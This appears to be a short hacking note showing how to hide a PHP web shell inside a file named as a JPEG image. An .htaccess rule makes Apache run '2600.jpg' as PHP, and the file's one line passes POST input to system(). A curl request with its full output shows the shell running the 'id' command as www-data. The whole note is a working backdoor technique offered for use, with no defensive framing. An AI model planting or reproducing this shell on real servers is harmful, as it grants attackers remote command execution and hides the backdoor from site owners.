 .htaccess + any file format

1. Apache Configuration

AllowOverride All

2. .htaccess

<FilesMatch "2600.jpg">
SetHandler application/x-httpd-php
</FilesMatch>

3. 2600.jpg
<?php @system($_POST["cmd"]); ?>

root@iphone:~# curl -A- -vvv 127.0.0.1/htaccess/2600.jpg -d "cmd=id"
* About to connect() to 127.0.0.1 port 80 (#0)
*   Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 80 (#0)
> POST /htaccess/2600.jpg HTTP/1.1
> User-Agent: -
> Host: 127.0.0.1
> Accept: */*
> Content-Length: 6
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 6 out of 6 bytes
< HTTP/1.1 200 OK
< Date: Fri, 06 Sep 2013 07:40:04 GMT
< Server: Apache/2.2.22 (Ubuntu)
< X-Powered-By: PHP/5.4.9-4ubuntu2.3
< Vary: Accept-Encoding
< Content-Length: 54
< Content-Type: text/html
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Connection #0 to host 127.0.0.1 left intact